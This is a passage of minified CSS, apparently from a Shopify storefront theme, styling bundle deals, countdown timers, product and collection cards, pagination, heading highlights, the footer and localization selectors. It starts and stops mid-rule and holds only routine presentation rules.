auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price {color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 